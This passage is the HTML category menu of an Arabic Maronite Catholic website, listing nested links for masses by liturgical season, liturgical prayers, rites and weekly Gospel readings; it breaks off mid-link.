	<li class="cat-item cat-item-620 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/" >ليتورجية: قداسات وصلوات ورتب</a>
<ul class='children'>
	<li class="cat-item cat-item-621 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >طقس ماروني &#8211; كاثوليك</a>
	<ul class='children'>
	<li class="cat-item cat-item-797 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >القداس الماروني</a>
		<ul class='children'>
	<li class="cat-item cat-item-798"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af/" >القداس الماروني &#8211; زمن الميلاد</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad/" >القداس الماروني &#8211; زمن الدنح</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/" >القداس الماروني &#8211; زمن الصوم</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9/" >القداس الماروني &#8211; زمن القيامة</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9/" >القداس الماروني &#8211; زمن العنصرة</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8/" >القداس الماروني &#8211; زمن الصليب</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >القداس الماروني &#8211; أعياد ومناسبات</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%86%d8%a7%d9%81%d9%88%d8%b1-%d8%b4%d8%b1%d8%b1/" >القداس الماروني &#8211; أعياد + نافور شرر</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d9%84%d8%ba%d8%a7%d8%aa-%d9%85%d8%aa%d8%b9%d8%af%d8%af%d8%a9/" >القداس الماروني &#8211; لغات متعددة</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d9%86%d9%88%d8%a7%d9%81%d9%8a%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >نوافير القداس الماروني &#8211; طقس ماروني</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-630 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >الصلوات الطقسية &#8211; طقس ماروني</a>
		<ul class='children'>
	<li class="cat-item cat-item-631"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >صلوات زمن الميلاد &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >صلوات زمن الدنح &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >صلوات زمن الصوم &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%a7%d9%84%d8%a7%d9%85-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >صلوات اسبوع الالام &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >صلوات زمن القيامة &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >صلوات زمن العنصرة &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >صلوات زمن الصليب &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >صلوات أعياد ومناسبات &#8211; طقس ماروني</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-810"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b1%d8%aa%d8%a8-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >الرتب الطقسية &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-732 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/" >الانجيل الاسبوعي &#8211; القراءات الليتورجية &#8211; طقس ماروني</a>
		<ul class='children'>
	<li class="cat-item cat-item-776"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7/" >الإنجيل الأسبوعي &#8211; زمن الميلاد &#8211; القراءات الليتورجية &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa/" >الإنجيل الأسبوعي &#8211; زمن الدنح &#8211; القراءات الليتورجية &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa/" >الإنجيل الأسبوعي &#8211; زمن الصوم &#8211; القراءات الليتورجية &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7/" >الإنجيل الأسبوعي &#8211; زمن القيامة &#8211; القراءات الليتورجية &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7/" >الإنجيل الأسبوعي &#8211; زمن العنصرة &#8211; القراءات الليتورجية &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8-%d8%